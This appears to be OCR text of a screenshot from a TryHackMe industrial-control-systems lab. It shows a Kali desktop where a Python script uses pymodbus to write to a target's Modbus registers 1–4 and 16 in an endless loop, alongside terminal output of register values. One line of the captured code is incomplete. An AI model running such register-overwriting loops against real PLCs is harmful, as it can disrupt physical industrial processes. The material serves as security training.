 Activities
Text Editor
Mar 22 12:14
TryHackMe | Dashboard
TryHackMe | Attacking IC
TryHackMe | Attacking IC
THM Browser-Based
Channel content - YouTu
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b417e46f4a02c600&proxyIP=10.10.156.49&resize=remote
10:14
Documents
Open
*attack_move_fill2.py
~/Documents/Tryhackme/ICT
Save
attack_move_fl...
discovery.py
set_registry.py
*attack_move_fill2.py
discovery.py
set_registry.py
noVNC
Kali Linux
1 #!/usr/bin/env python3
2
3 import sys
4 import time
5 from pymodbus.client.sync import ModbusTcpClient as ModbusClient
6 from pymodbus.exceptions import ConnectionException
7
8 ip = sys.argv[1]
9 client = ModbusClient(ip, port=502)
10 client.connect()
11 while True:
12 client.write_register(1, 1)
13 client.write_register(2, 0) #
14 client.write_register(3, ) #
15 client.write_register(4, 1) #
16 client.write_register(16, 1) #
Python
Tab Width: 8
Ln 12, Col 29
INS
root@kali: ~
lp
~
.51 3 0
.51 4 0
.51 2 0
.51 1 1
.51 3 0
.51 3 1
.51 2 0
.51 3 1
.51 3 0
.51 3 1